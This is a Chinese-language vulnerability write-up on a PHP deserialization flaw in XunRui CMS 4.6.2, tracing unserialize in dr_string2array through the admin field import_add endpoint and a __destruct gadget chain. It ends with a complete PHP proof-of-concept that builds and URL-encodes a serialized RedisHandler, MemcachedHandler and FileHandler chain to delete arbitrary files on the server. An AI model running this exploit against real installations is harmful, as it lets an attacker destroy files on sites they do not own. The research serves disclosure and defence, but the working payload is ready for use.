迅睿CMS反序列化漏洞
迅睿CMS反序列化漏洞
前言
文章首发于奇安信攻防社区
测试环境:V 4.6.2 ,目前最新版
漏洞点
\xunruicms\dayrui\Fcms\Core\Helper.php
function dr_string2array($data, $limit = '') {
if (!$data) {
return [];
} elseif (is_array($data)) {
$rt = $data;
} else {
$rt = json_decode($data, true);
if (!$rt) {
$rt = unserialize(stripslashes($data));
}
}
if (is_array($rt) && $limit) {
return dr_arraycut($rt, $limit);
}
return $rt;
}
这里的unserialize函数里面存在一个stripslashes函数,这个可以绕过,只有将$data中的\修改为\\即可,在此之前,需要解决
json_decode的问题,正常的json字符串会被解析,然后返回解析的值,如果传入的是不正常的字符串,它会解析失败,返回false,然后才能进入unserialize
在这个过程中,$data并没有其他过多的检查,从而造成了反序列化漏洞
传参入口寻找
为了能够利用这个unserialize函数,必须找到$data的输入点,ALT+F7搜索dr_string2array函数,找到了许多结果

找了很多,发现只有这个函数操作性比较强,其他的调用有许多是不可控的,或者是过滤
xunruicms\dayrui\Fcms\Control\Admin\Field.php

看看这个import_add方法
首先,先判断是不是post请求,进入if语句,然后接收一个post参数code , 然后通过\r\n对字符串进行分割,变为数组
如果post的code有数值,就不会进入if(!$arr), 绕后就遍历这个数组,把数组中的每一个数值都传到dr_string2array中,然后就是触发反序列化
下一个问题,如何才能进入这个import_add函数呢
在路由解析的过程中会接收两个参数,c和m 其中c获取的是类名,m获取的是方法名 ,获取之后会调用对应方法
尝试访问
http://127.0.0.1/?c=field&m=import_add
出现404
观察一下目录,因为这个field类在Admin目录里面的,可能要访问admin.php
http://127.0.0.1/admin3a609e1d6cff.php?c=field&m=import_add
在没有登录的情况下,会跳转到登录入口,所以要先登录管理员账号,可以通过下断点查看有没有执行到import_add方法
POST ?/admin3a609e1d6cff.php?c=field&m=import_add
code = xxxx
利用链寻找
第一步寻找**__destruct()**方法,只有5个,一个一个找

第一个
public function __destruct()
{
if ($this->memcached instanceof Memcached) {
$this->memcached->quit();
} elseif ($this->memcached instanceof Memcache) {
$this->memcached->close();
}
}
这个$this->memcached可控,但是要是Memcached 或 Memcached的实例 ,操作空间不大 pass
第二个
public function __destruct()
{
if (is_resource($this->SMTPConnect)) {
try {
$this->sendCommand('quit');
} catch (ErrorException $e) {
$protocol = $this->getProtocol();
$method = 'sendWith' . ucfirst($protocol);
log_message('error', 'Email: ' . $method . ' throwed ' . $e);
}
}
}
$this->SMTPConnect可控,但是要是一个资源类型,后面进入sendCommand方法,里面操作空间不大 pass
第三个
public function __destruct()
{
if (isset($this->scratch)) {
self::wipeDirectory($this->scratch);
$this->scratch = null;
}
}
这个会调用self::wipeDirectory ,$this->scratch可控,跟进查看
private static function wipeDirectory(string $directory): void
{
if (is_dir($directory)) {
// Try a few times in case of lingering locks
$attempts = 10;
while ((bool) $attempts && ! delete_files($directory, true, false, true)) {
// @codeCoverageIgnoreStart
$attempts--;
usleep(100000); // .1s
// @codeCoverageIgnoreEnd
}
@rmdir($directory);
}
}
这里调用了delete_files似乎可以进行文件删除,继续跟进delete_files
//\xunruicms\dayrui\CodeIgniter\System\Helpers\filesystem_helper.php
function delete_files(string $path, bool $delDir = false, bool $htdocs = false, bool $hidden = false): bool
{
$path = realpath($path) ?: $path;
$path = rtrim($path, DIRECTORY_SEPARATOR) . DIRECTORY_SEPARATOR;
try {
foreach (new RecursiveIteratorIterator(
new RecursiveDirectoryIterator($path, RecursiveDirectoryIterator::SKIP_DOTS),
RecursiveIteratorIterator::CHILD_FIRST
) as $object) {
$filename = $object->getFilename();
if (! $hidden && $filename[0] === '.') {
continue;
}
if (! $htdocs || ! preg_match('/^(\.htaccess|index\.(html|htm|php)|web\.config)$/i', $filename)) {
$isDir = $object->isDir();
if ($isDir && $delDir) {
rmdir($object->getPathname());
continue;
}
if (! $isDir) {
unlink($object->getPathname());
}
}
}
return true;
} catch (Throwable $e) {
return false;
}
}
首先,使用
realpath($path) ?: $path将传入的$path转换为绝对路径,如果转换失败,则保留原始路径。然后,使用
rtrim($path, DIRECTORY_SEPARATOR) . DIRECTORY_SEPARATOR将路径末尾的目录分隔符删除,并在末尾添加一个目录分隔符。接下来,使用
RecursiveDirectoryIterator类和
RecursiveIteratorIterator类遍历指定路径下的所有文件和目录。
RecursiveDirectoryIterator用于递归地遍历目录,并跳过 “.” 和 “..” 目录。RecursiveIteratorIterator使用CHILD_FIRST模式,确保先处理子目录中的文件和目录,然后再处理父目录中的文件和目录。
对于遍历到的每个文件或目录
$object执行以下操作:- 获取文件名
$filename = $object->getFilename()。 - 如果
$hidden为false,并且文件名以.开头,则跳过当前循环,不处理该文件。 - 如果
$htdocs为true,并且文件名匹配.htaccess、index.html、index.htm、index.php和web.config则跳过当前循环,不处理该文件。 - 检查文件类型:
- 如果是目录且
$delDir为true,则使用rmdir($object->getPathname())删除目录,并继续下一次循环。 - 如果不是目录,则使用
unlink($object->getPathname())删除文件。
- 如果是目录且
- 获取文件名
循环结束后,返回
true表示删除操作成功。如果在删除过程中发生任何异常(
Throwable),则捕获异常,并返回false表示删除操作失败。
写poc试了一下,发现没有在wipeDirectory中没有进入delete_files中,报错了,函数导向错误

因为delete_files并不存在于某个类里面,只是一个函数,要利用这个方法需要引用它所在的文件,利用的类里面已经引用了这个文件,就是不跳转TT^TT
第四个
public function __destruct()
{
unset($this->data);
unset($this->cache);
unset($this->ret);
unset($this->icon);
unset($this->result_array);
unset($this->nbsp_str);
unset($this->nbsp);
unset($this->result);
}
这个只是用来释放变量,没操作空间 ,pass
第五个
public function __destruct()
{
if (isset($this->redis)) {
$this->redis->close();
}
}
这个$this->redis可控,这里有两个方向,一个触发某个类的**__call()** , 另外一个是找到一个含有**close()**方法的类
经过一番查找,没有找到能利用的**__call()** ,只好去看看close()了
全局搜索close()方法找到了15个方法,其中有7个是js文件的,忽略

经过一番查找,找到这个可以用
//\xunruicms\dayrui\CodeIgniter\System\Session\Handlers\MemcachedHandler.php
public function close(): bool
{
if (isset($this->memcached)) {
if (isset($this->lockKey)) {
$this->memcached->delete($this->lockKey);
}
if (! $this->memcached->quit()) {
return false;
}
$this->memcached = null;
return true;
}
return false;
}
这里的$this->memcached和$this->lockKey都可控,这里也可以触发任意类的**__call**方法,也可以触发任意类的delete()和quit()方法
这里优先选择delete() ,因为其参数$this->lockKey可控
全局搜索delete()方法,找到这个
public function delete() {
@unlink($this->fullname);
}
$this->fullname可控,这里可以任意文件删除了,但是这是无参数方法,不能跳转到这利用
还一个:
//\xunruicms\dayrui\CodeIgniter\System\Cache\Handlers\FileHandler.php
public function delete(string $key)
{
$key = static::validateKey($key, $this->prefix);
return is_file($this->path . $key) && unlink($this->path . $key);
}
其中$key是上面传来的参数$this->lockKey 并且$this->prefix和$this->path也可控 ,可以看到后面会将$this->path和$key进行拼接,进行判断是否是文件,如果是文件则调用unlink方法进行文件删除
现在主要关注validateKey方法对$key的处理
public static function validateKey($key, $prefix = ''): string
{
if (! is_string($key)) {
throw new InvalidArgumentException('Cache key must be a string');
}
if ($key === '') {
throw new InvalidArgumentException('Cache key cannot be empty.');
}
$reserved = config('Cache')->reservedCharacters ?? self::RESERVED_CHARACTERS;
if ($reserved && strpbrk($key, $reserved) !== false) {
throw new InvalidArgumentException('Cache key contains reserved characters ' . $reserved);
}
// If the key with prefix exceeds the length then return the hashed version
return strlen($prefix . $key) > static::MAX_KEY_LENGTH ? $prefix . md5($key) : $prefix . $key;
}
这个方法,在确保传入的$key不为空,并且是字符串的前提下,才能正常进行下面操作
$reserved = config('Cache')->reservedCharacters ?? self::RESERVED_CHARACTERS;
获取配置中的保留字符列表。如果 config('Cache')->reservedCharacters 存在,则将其赋值给 $reserved;否则,使用 self::RESERVED_CHARACTERS 的默认值。
public string $reservedCharacters = '{}()/\@:';
return strlen($prefix . $key) > static::MAX_KEY_LENGTH ? $prefix . md5($key) : $prefix . $key;
- 首先,计算添加前缀后键的长度是否大于预定义的最大键长度
static::MAX_KEY_LENGTH。 - 如果大于最大键长度,则返回将
$prefix . md5($key)处理后的哈希值作为缓存键。这是为了确保最终返回的键不会超过最大键长度。 - 如果小于等于最大键长度,则返回将
$prefix . $key拼接作为缓存键
经过测试,在delete方法中,如果传入$key为要删除的文件名,在经过validateKey处理后,不会对key照常改变,直接返回key,而$this->prefix不需要修改,默认就行
在拼接文件路径的$this->path 可以是绝对路径,也可以是相对路径,默认是public目录下
在写exp的过程中,遇到一个问题,就是类的属性都是protected类型的,不能直接修改值
因为这个cms安装条件是PHP7.4+ , 由于PHP7.1+对属性类型不敏感 , 可以将protected修改为public类型
最后的exp
//任意文件删除
<?php
namespace CodeIgniter\Cache\Handlers;
use CodeIgniter\Session\Handlers\BaseHandler;
use CodeIgniter\Session\Handlers\MemcachedHandler;
class RedisHandler extends BaseHandler
{
public $redis;
public function __construct()
{
$this->redis =new MemcachedHandler();
}
}
namespace CodeIgniter\Session\Handlers;
use CodeIgniter\Session\Handlers\BaseHandler;
use CodeIgniter\Cache\Handlers\FileHandler;
class MemcachedHandler extends BaseHandler
{
public $memcached ;
public $lockKey ;
public function __construct()
{
$this->memcached=new FileHandler();
$this->lockKey = "1.txt"; //文件名
}
}
namespace CodeIgniter\Session\Handlers;
abstract class BaseHandler
{
}
namespace CodeIgniter\Cache\Handlers;
use CodeIgniter\Session\Handlers\BaseHandler;
class FileHandler extends BaseHandler
{
public $path;
public function __construct()
{
$this->path="./"; //路径
}
}
use CodeIgniter\Cache\Handlers\RedisHandler;
$str = serialize(new RedisHandler());
$newStr = str_replace('\\', '\\\\', $str);
echo urlencode($newStr)."\n";






